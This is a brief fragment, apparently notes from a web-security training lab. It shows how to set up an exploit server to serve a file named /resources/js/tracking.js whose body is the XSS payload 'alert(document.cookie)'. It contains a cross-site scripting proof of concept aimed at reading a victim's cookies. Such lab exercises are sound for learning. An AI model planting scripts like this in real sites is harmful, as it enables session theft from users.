 Craft a response
URL: https://exploit-0a02002304dff1d0820664ab017000cc.exploit-server.net/resources/js/tracking.js
HTTPS
Check End of URL And Paste it Here
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
XSS Script
Body:
alert(document.cookie)